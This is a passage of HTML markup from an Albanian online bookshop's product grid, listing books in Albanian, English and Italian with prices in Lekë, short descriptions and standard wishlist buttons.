Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> 